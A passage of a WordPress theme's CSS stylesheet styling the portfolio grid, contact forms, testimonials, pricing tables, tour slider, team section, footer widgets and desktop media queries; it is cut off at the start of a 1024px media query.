.vivaco-grid #portfolio-wrapper .portfolio .grid-item-on-hover {-webkit-transition: all 300ms ease-in-out; -moz-transition: all 300ms ease-in-out; transition: all 300ms ease-in-out; opacity: 0; position: absolute;top: 0;width: 100%;background-color: rgba(26, 198, 255, 0.5);height: 100%;color: #fff;}
.vivaco-grid #portfolio-wrapper .portfolio:hover > .grid-item-on-hover {opacity: 1; cursor:url('images/magnify-cur.cur'); cursor:url('images/magnify-cur.png') 20 20, auto;}
.vivaco-grid #portfolio-wrapper .grid-text {margin-bottom: 10px; color:#fff;}
.vivaco-grid #portfolio-wrapper .grid-item-title {font-size: 16px; text-transform: uppercase; font-family: 'Lato', sans-serif; font-weight:700; color:#fff; margin-bottom: 0px;}
.vivaco-grid #portfolio-wrapper .grid-item-subtitle { font-size: 16px;  color:#fff; font-family: 'Lato', sans-serif; font-weight: 300; }
.vivaco-grid .grid-item-title .highlight { color:#fff; }
.portfolio-navigation { text-align: center; margin-top: 50px; }
.portfolio-navigation, .portfolio-navigation a, .portfolio-navigation a { line-height:50px; color:#d9d9dd9 !important; font-size:20px; }
.portfolio-navigation a, .portfolio-navigation i { line-height:30px; color:#d9d9d9 !important; font-size:20px;  height: 50px;}
.portfolio-navigation i { font-size:35pt; }
.no-padding {padding: 0 !important; width: 100%;}

.entry-content .portfolio img { padding:0; height: auto; margin: 0; }
.entry-content li.grid-item {margin: 0 !important;padding: 0;}

.portfolio-navigation .next a { float:left; }
.portfolio-navigation .prev a{ float:right; }
.portfolio-navigation .home a{ color:#1d1d1d; }

.portfolio-single h2 { margin:50px 0px 50px 0px; }
.portfolio-single h6 { color:#1bbc9a; margin-bottom:5px; }
.portfolio-single .wpb_gallery_slides { margin-top:25px;}
.portfolio-single .flexslider { border:0; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; }
.portfolio-single.flexslider .slides img { max-width: 100% !important; width:auto !important;}

.flex-control-paging li a { background: #DFDFDF !important; box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; -o-box-shadow: none !important;  width: 8px !important; height: 8px !important;}
.flex-control-paging li a.flex-active { background:#1bbc9a !important; }

.flex-direction-nav a  { width: 15px !important; background: url(images/icon/arrow_nav.png) 0 0 no-repeat !important; color: transparent !important; text-shadow:none !important; }
.flex-direction-nav .flex-next { background-position: top right !important; }

/*
 * ---------------------------------------------------------
 *
 * 17. Contact 7 forms
 *
 * ---------------------------------------------------------
 */
#registration .wpcf7-form { width: 80%; margin: 0 auto; background: #eff3f6; }
.wpcf7-form { padding: 20px 20px; }
.wpcf7-form .form-register { margin-top: 50px; background: #eff3f6; }
.wpcf7-form:after { content: ''; display: block; clear: both; }
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-textarea { border-left: 3px solid #1bbc9a; color: #000; }
.wpcf7-form-control.wpcf7-textarea{ line-height: 2; height: 150px; }
.form-register .wpcf7-form-control-wrap { display: block !important; }
.wpcf7-form .form-group { margin-top: 20px; display: inline-block; width: 100%; }
.wpcf7-form .form-group .checkbox { margin-bottom: -10px; margin-top: 0px; }
.wpcf7-form .form-group .checkbox label { line-height: 1.42857143; line-height: 25px;}
.agree-text { font-size: 13px; line-height: 21px; padding-top: 15px; text-align: center; margin-bottom: 100px; }
label.error { color: #FF4040; line-height: 0px !important;margin-top: 10px;text-align: left;font-size: 10pt;display:block; }

.form .form-group { margin-bottom: 25px; }
.form .form-group:after { content: ''; display: block; clear: both; }
.form .form-group+.form-group { margin-top: -10px; }
.form .form-control, .wpcf7-text, .wpcf7-textarea { height: 50px; border: 1px solid #d1d8dd; border-radius: 0; box-shadow: 0px 0px 0px transparent; background: #fff; font-size: 17px; font-weight: 300; }
.form-group label { text-align: right; line-height: 50px; margin-bottom: 0; }
.form-register .form-group .wpcf7-form-control{ width: 100%;}

.NewsletterName { max-width:212px; }
.NewsletterEmail { max-width:212px; }

.form-group label{ font-size: 15px; color:#000; }
.wpcf7-form .wpcf7-submit{ margin-top: 20px; }
.wpcf7-not-valid-tip, .wpcf7-validation-errors{ line-height: 1; }
.ajax-loader{ display: none; }
input[type=checkbox] { margin: 4px 15px 0 0; -webkit-border-radius:0; border-radius: 0; -webkit-appearance: button; border: 1px solid #d1d8dd; background-color: #fff; color: #000; width:19px; height:19px; cursor: pointer; }
input[type=checkbox]:checked { color:#000; }
input[type=checkbox]:checked::before { content: '\2713'; position: relative; top:-2px; left: 3px; font-size: 17px; color: #333;   text-align: center; line-height: 15px; }
input[type=file]:focus, input[type=radio]:focus, input[type=checkbox]:focus { outline: none; }


.wpcf7-form .form-register-small .form-group { display: inline; }
.wpcf7-form .form-register-small .wpcf7-submit { margin-top:0px; }
.wpcf7-form .form-register-small  .form-group { width:auto; margin-right:10px; margin-bottom: 5px; margin-top: 5px; }
.wpcf7-form .form-register-small { max-width: 960px; margin:25px 0px 0px 0px; padding:15px 15px; background: rgba(0,0,0,0.3); border-radius: 3px; display: inline-block; }
.wpcf7-form .form-register-small .form-control { font-size: 15px; height:45px; border-radius:0; border-left: 3px solid #1bbc9a;}
.form-register-small .wpcf7-form-control-wrap, .form-register-small .wpcf7-form-control { display: inline !important; }
.form-register-small .form-group .wpcf7-form-control{ width: auto;}
.form-register-small label.error { display:block; position:absolute; }


.form-register-small .form-group .wpcf7-form-control.fullname { width:27%; }
.form-register-small .form-group .wpcf7-form-control.email { width:23%; }
.form-register-small .form-group .wpcf7-form-control.password { width:20%; }

span.wpcf7-not-valid-tip { color: #f00 !important;  font-size: 90%; line-height: 0px; margin-top: 10px; }
.wpcf7-response-output { color: #000 !important; }

.form-register-small span.wpcf7-not-valid-tip  { display: block; position: absolute; margin-top: 5px;  left: 1%;  }

div.wpcf7-validation-errors.alt-error { border:0 !important; }
.alt-error.wpcf7-response-output { color: #C0C0C0 !important; border:0; font-size:15px; margin-top:5px; }
.alt-error.wpcf7-response-output.wpcf7-mail-sent-ok { color: #59E71C !important; }

/*
 * ---------------------------------------------------------
 *
 * 18. Testimonials
 *
 * ---------------------------------------------------------
 */
.feedback { overflow: hidden; padding-bottom: 30px; }
.feedback.section .section-header { margin-bottom: 30px; }
#feedback-controls {  background: #fff; padding: 10px 0px 30px; margin: 0 -15px; }
.testimonials-avatar{ width: 69px; height: 69px; }
.feedback .flexslider { margin-bottom:0px; background: transparent;}
.feedback .flexslider ul,.feedback .flexslider  ol { list-style:none; padding: 0; }
.feedback  .flex-manual .wrap { padding: 0px; }
.feedback .flex-manual .switch { padding: 15px 0px; margin: 0px 0px 0px 30px; }
.feedback .flex-manual .switch { opacity:0.75; height:75px; text-align:left; }
.feedback .flex-active > .img-circle{ border-color:#fff; }
.team-member .img-circle{ border-radius: 0; }
.feedback .flex-manual .switch.flex-active, .flex-manual .switch:hover { opacity:1; cursor: pointer; cursor: hand; }
.feedback .flex-manual .switch.flex-active .highlight, .flex-manual .switch:hover .highlight { opacity:1; cursor: pointer; cursor: hand;  color:#1bbc9a; }
.feedback .flex-manual .switch.flex-active  p, .flex-manual .switch:hover p { opacity:1; cursor: pointer; cursor: hand;  color:#525252; }
.flex-manual .switch:hover .testimonial-position { opacity:1; cursor: pointer; cursor: hand;  color:#525252; }
.feedback .flex-manual, .flex-manual  .switch { height:105px; margin-top: 20px; }
.feedback .flex-manual  { margin-top: 15px; border-bottom:1px solid #E9E9E9; }
.switch { text-align: left; }
.switch.flex-active { border-bottom:1px solid #1bbc9a; }
.switch.flex-active .highlight { color:#2ab79a; }
.switch p, .switch .highlight { color:#2ab79a; }
.switch.flex-active .testimonial-position{ color:#525252; }
.testimonial p {color:#374551}
span.testimonial-position {color: #dbdbdb ;  margin-top: -3px; display: block;}
.switch p { padding: 12px 0px 0px 80px; font-size:12pt; }
.switch img { line-height:70px; vertical-align:middle; margin-top: 5px;}
.feedback .flex-manual .switch.flex-active .name { color: #1bbc9a; }
.feedback .flex-direction-nav{ visibility: hidden; }

/*
 * ---------------------------------------------------------
 *
 * 19. Pricing
 *
 * ---------------------------------------------------------
 */
.package-column , .package-details { -webkit-transition: all 300ms ease-in-out; -moz-transition: all 300ms ease-in-out; transition: all 300ms ease-in-out;}
.package-column { border: 1px solid #F0F0F0; background: #F7F7F7;}
.package-column .package-time, .package-column .currency { color:#1bbc9a !important; }

.package-column:hover { background: #1bbc9a; }
.package-column:hover > .package-price  { background:rgba(71, 72, 76, 0.2); }
.package-column:hover > .package-detail ul li { border-color: rgba(255,255,255,0.3); }
.package-column:hover > .package-price .price,
.package-column:hover > .package-price .period,
.package-column:hover > .package-title,
.package-column:hover > .package-detail ul li { color: #fff !important; }
.package-column:hover .period .package-time, .package-column:hover .package-currency.currency { color:#fff !important; }

.package-column.featured { background: #1bbc9a; }
.package-column.featured > .package-price  { background:rgba(71, 72, 76, 0.2); }
.package-column.featured > .package-price .price,
.package-column.featured > .package-price .period,
.package-column.featured > .package-title,
.package-column.featured > .package-detail ul li { color: #fff; border-color: rgba(255,255,255,0.3);  }
.package-column.featured > .package-detail .btn.btn-secondary, .package-column:hover > .package-detail .btn.btn-secondary  { color: #fff ; border-color:#fff !important; }
.package-detail .btn.btn-secondary:hover { color: #1bbc9a !important; background: #fff !important; border-color:#fff !important; }

.package-column .signup .btn {widtH: 100%;}
.package-column .package-title { color: #47484c; font-size: 25px; padding: 20px 0 18px; text-transform: uppercase; line-height: 1; font-family:'Lato', sans-serif; font-weight: 300; }
.package-column .package-price { background:rgba(171, 172, 179, 0.1); padding: 15px; font-family:'Lato', sans-serif; font-weight: 300; }
.package-column .package-price .price { color: #1bbc9a; font-size: 60px; font-weight: 300; line-height: 125px; position: relative; }
.package-column .package-price .currency { font-size: 30px; line-height: 47px; font-weight: 500; position: relative; top:-40px; }
.package-column .package-price .period { font-size: 15px; color: #1bbc9a; text-transform: uppercase; line-height: 1; }
.package-column .package-detail { padding: 30px 15% 50px; }
.package-column .package-detail ul { margin-bottom: 30px; }
.package-column .package-detail ul li { line-height: 25px; font-weight: 500; font-size: 16px; color: #4C4C4D; border-bottom: 1px solid #dadfe3; padding: 15px 0; }
.package-column .package-detail ul li:last-child { border-bottom: none; }
.pricing-table ul{ padding-left: 0; list-style: none; }
.pricing-table .pricing-column { text-align: center; padding: 0px 10px; }
.package-column.disabled { background: #fafafa; }
.package-column.disabled .package-title { color: #8b8b8b; }
.package-column.disabled .package-price { background: #e0e0e0; }
.package-column.disabled .package-price .price { color: #afafaf; }
.package-column.disabled .package-detail ul li { color: #8b8b8b; }
.package-column.disabled .package-detail .btn { color: #dadfe3; background:transprarent; color:#A5A5A5; border:1px solid #A5A5A5; }

.table-package {overflow-x: scroll;}
/*
 * ---------------------------------------------------------
 *
 * 20. Tour slider
 *
 * ---------------------------------------------------------
 */
#featuredTab { position: relative; margin-top: 160px; }
#featuredTab li { display: block; position: relative; }
#featuredTab li > a { display: block; }
#featuredTab li > a:after { content: ''; clear: both; display: block; }
#featuredTab li > a .tab-info { float: left; text-align: left; display: block; width: 346px; padding: 25px 28px; position: relative; z-index: 2; }
#featuredTab li > a .tab-icon { float: right; text-align: right; display: block; width: 113px; position: relative; z-index: 2; }
#featuredTab li > a .tab-info .tab-title { font-size: 17px; line-height: 21px; font-weight: 700; color: #1bbc9a; text-transform: uppercase; padding-bottom: 10px; }
#featuredTab li > a .tab-info .tab-desc { font-size: 15px; line-height: 28px; color: #5f5f5f; font-weight: 300; display: block; }
#featuredTab li > a .icon { font-size: 50px; padding: 21px 7px; display: block; padding: 46px 28px; }
#featuredTab li.ui-tabs-active { padding-bottom: 0px; margin-bottom: 0; }
#featuredTab li.ui-tabs-active > a .tab-info { -webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-left-radius: 5px; background: #1bbc9a; }
#featuredTab li.ui-tabs-active > a .tab-icon { -webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; border-bottom-right-radius: 5px; background: #1bbc9a; }
#featuredTab li.ui-tabs-active > a .tab-info .tab-title,
#featuredTab li.ui-tabs-active > a .tab-info .tab-desc,
#featuredTab li.ui-tabs-active > a .icon { color: #fff; }
#featuredTab li a .tab-info:after,
#featuredTab li a .tab-icon:after { content: ''; width: 99%; border-bottom: 1px solid #dadfe3; display: block; position: absolute; bottom: 0; right: 0; }
#featuredTab li a .tab-icon:after { left: 0; right: auto; }
#featuredTab li:last-child a .tab-info:after,
#featuredTab li:last-child a .tab-icon:after,
#featuredTab li.ui-tabs-active a .tab-info:after,
#featuredTab li.ui-tabs-active a .tab-icon:after { display: none; }
.section-content #featuredTab .tab-content{ z-index: 999; }
#featuredTab .tab-content .tab-pane { border: none; padding: 0; }

article.vsc-service-elem { margin:0px 0px 60px 0px; padding: 0px 10px; }
article.vsc-service-elem .icon { font-size:3.3em; width: 100%; height: auto; line-height: 1 font-weight: 700;}
article.vsc-service-elem  p.thin { font-size:15px; color:#8a8a8a;}
article.vsc-service-elem  p.normal { font-size:15px; color:#1D1D1D; font-weight:700;}
article.vsc-service-elem:hover .icon { opacity:0.6; }
.vsc-service-content h6 { margin:10px 0px 13px 0px; line-height: 27px; font-size: 16px; font-family: 'Lato', sans-serif; }

/*
 * ---------------------------------------------------------
 *
 * 21. Team
 *
 * ---------------------------------------------------------
 */
.thumb-wrapper .title-wrap p.highlight { color: #fff; position: absolute; bottom: 0; left: 0; padding: 2px; font-size: 35px; line-height: 31px; font-family:'Lato', sans-serif; font-weight: 100; }
.team-member .title-wrap { background-image: url(images/team_overlay.png); background-repeat: repeat-x; background-size: 100% 100%; position: absolute; height: 100%; width: 100%; bottom: 0; text-align: left;}
.team-member .socials{ margin-top: 25px; text-align: center;}
.team-member .thumb-wrapper .overlay { opacity: 0; top: 0px; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.team-member .thumb-wrapper .team-text { background: rgba(26, 198, 255, 0.7); opacity:0; position: absolute; bottom: 0; top: 0 !important; color: #fff; font-size: 18px; text-align: center; width: 100%; z-index: 1; display: table-cell; padding: 15px 5px; top: 43%; vertical-align: middle; font-weight: 300; }
.team-member .socials a { margin:0px 8px; font-size:32px; display: inline;}
.team-member .socials a i.icon{ width: 30px; height: 30px; }
.team-member .thumb-wrapper:hover .overlay { opacity: 1; top: 0; cursor: pointer; background: rgba(255, 156, 0, 0); cursor: pointer 20 20, auto;}
.team-member .thumb-wrapper:hover .team-text { opacity:1;}
.team-member .thumb-wrapper .title-wrap {opacity: 1; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.team-member .thumb-wrapper:hover .title-wrap {opacity: 0;}
.team-member .socials a:hover i { color:#575757 !important; }
.row .wpb_column .wpb_wrapper .wpb_content_element p,
.wpb_column .wpb_wrapper .wpb_content_element .team-member p {margin-bottom: 0;}
.team-member .thumb-wrapper p { color: #696969; }
.team-member .h7 { margin-top: 25px; margin-bottom: 0; }
.team-member .team-text {text-align: center;}
.team-member .thumb-wrapper .team-text p{ color: #fff;}
.team-member .thumb-wrapper .team-text p.team-subtitle{ margin-top: 20px; margin-bottom: 15px; font-size: 16px; font-family:'Lato', sans-serif; font-weight: 700; }
.team-member .thumb-wrapper .team-text p.member-content{ line-height: 20px; font-size: 14px; }

/*
 * ---------------------------------------------------------
 *
 * 22. Footer
 *
 * ---------------------------------------------------------
 */

.footer { -webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover; background-attachment: fixed; color: #ababab; font-weight: 300; padding: 0px 0px 30px 0px; background-color: rgba(22,160,133,1); }
.footer p, .footer li { color: #fff; }
.footer p { font-size: 15px; line-height: 25px; }
.footer p, .footer li { font-family:'Lato', sans-serif; font-weight: 300; }
.footer a:hover { text-decoration: underline; }
.footer .logo-wrapper { margin-bottom: 0px; }
.footer .footer-content { padding: 65px 0px 0px 0px; font-size: 0; }
.footer .brand-logo { margin-top: -10px; }
.footer .footer-title, .footer .list-unstyled li .icon { color: #fff !important; font-family:'Lato', Arial, sans-serif; font-size: 17px; text-transform: uppercase; font-weight: 500; text-align: left; margin-bottom: 25px; line-height: 1.5; text-shadow: 1px 1px 1px rgba(0,0,0,0.36); }
.footer .list-inline { text-align: center; margin: 0 auto; }
.footer .list-inline li { padding-left: 15px; padding-right: 15px; padding-bottom: 15px; margin: 7px 0px; }
.footer .list-inline li .icon { color: #1bbc9a; font-size: 50px; }
.footer .list-unstyled li { position: relative; padding-left: 30px; margin-bottom: 15px; font-size: 15px; line-height: 24px; }
.footer .list-unstyled li .icon { position: absolute; left: 0; color: #1bbc9a; font-size: 20px; }
.copyright { font-family:'Lato', sans-serif; text-align: center; color: #fff; font-size: 14px; padding: 0px; font-weight: 300; opacity: 1; }
.footer .socials a:hover { text-decoration: none; opacity: 1; }
#footer {position: relative;}

/*
 * ---------------------------------------------------------
 *
 * 23. Footer widgets
 *
 * ---------------------------------------------------------
 */

.footer .footer-content .widget.col-xs-1,.footer .footer-content .widget.col-sm-1,.footer .footer-content .widget.col-md-1,.footer .footer-content .widget.col-lg-1,.footer .footer-content .widget.col-xs-2,.footer .footer-content .widget.col-sm-2,.footer .footer-content .widget.col-md-2,.footer .footer-content .widget.col-lg-2,.footer .footer-content .widget.col-xs-3,.footer .footer-content .widget.col-sm-3,.footer .footer-content .widget.col-md-3,.footer .footer-content .widget.col-lg-3,.footer .footer-content .widget.col-xs-4,.footer .footer-content .widget.col-sm-4,.footer .footer-content .widget.col-md-4,.footer .footer-content .widget.col-lg-4,.footer .footer-content .widget.col-xs-5,.footer .footer-content .widget.col-sm-5,.footer .footer-content .widget.col-md-5,.footer .footer-content .widget.col-lg-5,.footer .footer-content .widget.col-xs-6,.footer .footer-content .widget.col-sm-6,.footer .footer-content .widget.col-md-6,.footer .footer-content .widget.col-lg-6,.footer .footer-content .widget.col-xs-7,.footer .footer-content .widget.col-sm-7,.footer .footer-content .widget.col-md-7,.footer .footer-content .widget.col-lg-7,.footer .footer-content .widget.col-xs-8,.footer .footer-content .widget.col-sm-8,.footer .footer-content .widget.col-md-8,.footer .footer-content .widget.col-lg-8,.footer .footer-content .widget.col-xs-9,.footer .footer-content .widget.col-sm-9,.footer .footer-content .widget.col-md-9,.footer .footer-content .widget.col-lg-9,.footer .footer-content .widget.col-xs-10,.footer .footer-content .widget.col-sm-10,.footer .footer-content .widget.col-md-10,.footer .footer-content .widget.col-lg-10,.footer .footer-content .widget.col-xs-11,.footer .footer-content .widget.col-sm-11,.footer .footer-content .widget.col-md-11,.footer .footer-content .widget.col-lg-11,.footer .footer-content .widget.col-xs-12,.footer .footer-content .widget.col-sm-12,.footer .footer-content .widget.col-md-12,.footer .footer-content .widget.col-lg-12 { display: inline-block; float: none; vertical-align: top; font-size: 16px; }
.footer .widgetBody { padding-bottom: 40px; text-shadow: 1px 1px 1px rgba(0,0,0,0.36); }
.footer .widgetBody ul { padding: 0; margin: 0; }
.footer .widgetBody ul > li { font-family: 'PT Sans', sans-serif; font-size: 16px; list-style-type: none; }
/*.footer .widgetBody a { text-shadow: none; }*/
.footer .widgetBody a:hover{ text-decoration: none; opacity:0.9;}

/* 23.1 ARCHIVES */

.footer .widget_archive ul > li { margin-bottom: 6px; }

/* 23.2 CATEGORIES */
.footer .widget_categories ul > li { margin-bottom: 6px; }
.footer .widget_categories ul .children { padding-top: 1px; padding-left: 20px; }
.footer .widget_categories a { color: #fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.36); }
.footer .widget_categories a:hover { color: #1bbc9a; text-decoration:none; }
.footer .widget_categories a:before { content: ''; margin: 2px 14px 0 0; display: inline-block; width: 22px; height: 17px; background: transparent url('images/icon/icon_folder-22x17.png') center no-repeat; }

/* 23.3 RECENT COMMENTS */

.footer .widget_recent_comments ul > li { margin-bottom: 12px; }
.footer .widget_recent_comments .info > i { color: #fff; margin-right: 5px; }
.footer .widget_recent_comments .info .author { color: #1bbc9a; }

/* 23.4 RECENT POSTS */

.footer .widget_recent_entries ul > li { margin-bottom: 12px; min-height: 50px; }
.footer .widget_recent_entries .info { position: relative; padding: 1px 0 0 65px; }
.footer .widget_recent_entries .info .avatar { width: 50px; height: 50px; display: block; position: absolute; top: 0; left: 0; }
.footer .widget_recent_entries .info .avatar.rounded { border-radius: 50%; }
.footer .widget_recent_entries .info .title { display: block; }
.footer .widget_recent_entries .info .title a { font-weight: 600; line-height: 1; }
.footer .widget_recent_entries .info .date { display: block; }
.footer .widget_recent_entries .info .date .post-date { color: #fff; text-transform:uppercase; font-size: 10pt; }

/* 23.5 TAG CLOUD */

.footer .widget_tag_cloud .tagcloud { font-size: 0; }
.footer .widget_tag_cloud .tagcloud > a { margin: 0 5px 5px 0; display: inline-block; height: 22px; padding: 0 10px; font-family: 'PT Sans', sans-serif; font-size: 12px !important; text-transform: uppercase; font-weight: 500; color: #fff; line-height: 22px; background: rgba(0,0,0,0.2); vertical-align: top; -webkit-transition: background 0.2s ease; -o-transition: background 0.2s ease; transition: background 0.2s ease; }
.footer .widget_tag_cloud .tagcloud > a:hover { background: #1bbc9a; text-decoration: none; }

/* 23.6 CONTACT FORM 7 */

.footer .widget_cf7 .wpcf7-form { padding: 0; }
.footer .widget_cf7 .wpcf7-form .wpcf7-form-control-wrap { display: inline-block; width: 100%; margin: 0 0 6px; }
.footer .widget_cf7 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip { display: inline-block; width: 100%; line-height: 1; margin: 0; }
.footer .widget_cf7 div.wpcf7-validation-errors { padding: 0.8em 1em; margin: 10px 0 0; color: #ddd !important; font-family: 'PT Sans', sans-serif; font-weight: 600; }

.footer .widget_cf7 .wpcf7-form .form-control,
.footer .widget_cf7 .wpcf7-form .wpcf7-text,
.footer .widget_cf7 .wpcf7-form .wpcf7-textarea { max-width: 100%; height: 46px; padding: 0 15px; line-height: 46px; font-family: 'PT Sans', sans-serif; font-size: 16px; font-weight: 400; color: #fff; border: 1px solid rgba(255,255,255,0.95); border-radius: 2px; box-shadow: 0px 0px 0px transparent; background: transparent; }
.footer .widget_cf7 .wpcf7-form .wpcf7-form-control.wpcf7-textarea { height: 120px; padding: 5px 15px; line-height: 1.4; resize: none; }

.footer .widget_cf7 .wpcf7-form .wpcf7-submit { margin: 4px 0 0; height: 40px; padding: 0 20px; font-family: 'Lato', sans-serif; font-weight: 700; text-transform: uppercase; line-height: 40px; background: #2ab6ff; border-radius: 3px; border: none; cursor: pointer; }

/* Placeholder style */
.footer .widget_cf7 .wpcf7-form input::-webkit-input-placeholder,
.footer .widget_cf7 .wpcf7-form textarea::-webkit-input-placeholder { color: #fff; }
.footer .widget_cf7 .wpcf7-form input:-moz-placeholder,
.footer .widget_cf7 .wpcf7-form textarea:-moz-placeholder { color: #fff; opacity: 1; }
.footer .widget_cf7 .wpcf7-form input::-moz-placeholder,
.footer .widget_cf7 .wpcf7-form textarea::-moz-placeholder { color: #fff; opacity: 1; }
.footer .widget_cf7 .wpcf7-form input:-ms-input-placeholder,
.footer .widget_cf7 .wpcf7-form textarea:-ms-input-placeholder { color: #fff; }

/* 23.7 CALENDAR */

.footer #calendar_wrap { overflow: hidden; }
.footer .widget_calendar { font-family: 'PT Sans', sans-serif; text-align: center; }
.footer .widget_calendar caption { margin: 0 0 10px; color: #fff; }
.footer .widget_calendar table { width: 100%; }
.footer .widget_calendar thead th { background: #fff; color: #1bbc9a; text-shadow: 1px 1px 1px rgba(0,0,0,0.36); font-family: 'Lato', 'PT Sans', sans-serif; }
.footer .widget_calendar td, .footer .widget_calendar th { padding: 5px 0; border-color: #fff; text-align: center; color: #fff; }

/* 23.8 META */

.footer .widget_meta ul li { margin-bottom: 6px; }
.footer .widget_meta ul li a { position: relative; padding-left: 25px; }
.footer .widget_meta ul li a:before { position: absolute; top: 50%; left: 1px; margin-top: -2px; display: block; width: 0; height: 0; border-style: solid; border-width: 2.5px 0 2.5px 5px; border-color: transparent transparent transparent #fff; content: ''; }

/* 23.9 SEARCH */

.footer .widget_search input[type='text'] { position: relative; display: block; width: 100%; height: 46px; padding: 0 15px; font-family: 'PT Sans', sans-serif; font-size: 16px; color: #fff; line-height: 46px; border: 1px solid rgba(255,255,255,0.95); background-color: transparent; border-radius: 2px; }
.footer .widget_search .search-form [type="submit"] { margin-top: -10px; }
.footer .widget_search .search-form [type="submit"] i { -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; }
.footer .widget_search .search-form [type="submit"]:hover i { color: #10a9db; }

/* Placeholder style */
.footer .widget_search input::-webkit-input-placeholder { color: #fff; }
.footer .widget_search input:-moz-placeholder { color: #fff; opacity: 1; }
.footer .widget_search input::-moz-placeholder { color: #fff; opacity: 1; }
.footer .widget_search input:-ms-input-placeholder { color: #fff; }

/* 23.9.1 ABOUT */
.widget_about .logo.retina {display:none;}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 2dppx) {
	.widget_about .logo {display:none !important;}
	.widget_about .logo.retina {display:block !important;}
}

/*
 * ---------------------------------------------------------
 *
 * 24. Desktop large screen 1200px
 *
 * ---------------------------------------------------------
 */

@media (min-width: 1200px) {
  
  .column_container .container { max-width: 1170px; }

  #sc-gallery .wrapper { width: 90%; }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper { width: 40%; }
  #sc-countdown .wrapper { width: 50%; }

  .social-icons { margin-top: 25px; }
  .social-icons li { margin-bottom: 50px; width: 16%; width: 16.2%; text-align: center; }

  .static-header .video-container { max-width: 755px; }

  #featuredTab { position: relative; margin-top: 115px; }
  #featuredTab li { display: block; position: relative; width: 100%; border-bottom: none; margin-bottom: 0; line-height: 0px; }
  #featuredTab li > a:after { content: ''; clear: both; display: block; }
  #featuredTab li > a .tab-info { float: left; text-align: left; display: block; width: 345px; padding: 25px 28px; position: relative; z-index: 2; }
  #featuredTab li > a .tab-icon { float: right; text-align: right; display: block; width: 113px; position: relative; z-index: 2; }
  #featuredTab li > a .tab-info .tab-title { font-size: 17px; line-height: 21px; color: #1bbc9a; text-transform: uppercase; padding-bottom: 10px; font-weight: 700;}
  #featuredTab li > a .tab-info .tab-desc { font-size: 16px; line-height: 22px; color: #5f5f5f; font-weight: 500; display: block;}
  #featuredTab li > a .icon { font-size: 50px; padding: 21px 7px; display: block; padding: 46px 28px; }
  #featuredTab li.ui-tabs-active > a .tab-info { -webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-left-radius: 5px; -webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; border-top-right-radius: 0; background: #1bbc9a; }
  #featuredTab li.ui-tabs-active > a .tab-icon { -webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; border-bottom-right-radius: 5px; background: #1bbc9a; }
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after { content: ''; width: 99%; border-bottom: 1px solid rgba(255, 255, 255, .2); display: block; position: absolute; bottom: 0; right: 0; }
  #featuredTab li a .tab-icon:after { left: 0; right: auto; }
  #featuredTab li:last-child a .tab-info:after,
  #featuredTab li:last-child a .tab-icon:after,
  #featuredTab .tab-content { position: absolute; top: -60px; right: 0px; padding: 0; border: none; z-index: 1; }
}

/*
 * ---------------------------------------------------------
 *
 * 25. Desktop medium screen 992px and 1199px
 *
 * ---------------------------------------------------------
 */

@media (min-width: 992px) and (max-width: 1199px) {
  .package-column .package-detail { height: 425px; }
  .long-block, .long-block article { text-align: center; }
  .long-block .pull-left { float: none !important; }
  .long-block .icon { top: 0; margin-bottom: 20px; margin-right: 0; display: block; }
  .navigation-header .navigation-brand { margin-right: 30px; }

  /*.navigation-header .navigation-bar > li { padding: 16px 10px; }*/
  .long-block { padding-top: 10px; padding-bottom: 35px; }
  #sc-gallery .wrapper { width: 100%; }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper { width: 60%; }
  #sc-countdown .wrapper { width: 60%; }

  .list-inline img { max-width: 90%; }
  .social-icons { margin-left: 25px; }
  .social-icons li { width: 15%; width: 15%; }

  #sc-longblock article { width: 80%; }

  .alt.tab-content .tab-pane { padding-bottom: 25px; }
  .alt.tab-content .tab-pane .btn { margin-top:-15px; margin-right:15px;}

  #clients ul.list-inline li { padding-left: 15px; padding-right: 15px; }

  #response { margin-left: 40%; }

  .static-header .video-container { max-width: 595px; }

  #featuredTab { margin-top: 0; }
  #featuredTab li { display: inline-block; width: 33%; border-bottom: 1px solid rgba(255, 255, 255, .2); margin-bottom: 20px; opacity:0.7;}
  #featuredTab li.ui-tabs-active { margin-top: 0; padding-bottom: 0; opacity:1; }
  #featuredTab li > a:after,
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after

  #featuredTab li.ui-tabs-active > a:after { display: none; }
  #featuredTab li > a .tab-info { width: 100%; }
  #featuredTab li.ui-tabs-active > a .tab-info { -webkit-border-radius: 0px; -moz-border-radius: 0; border-radius: 0; }
  #featuredTab li > a .tab-icon { display: none; }
  #featuredTab .tab-content { padding: 0; border: none; z-index: 1; }
  #featuredTab .tab-content .tab-pane { text-align: center; }
}

/*
 * ---------------------------------------------------------
 *
 * 26. Desktop medium screen 1024px
 *
 * ---------------------------------------------------------
 */

@media (max-width: 1024px) {
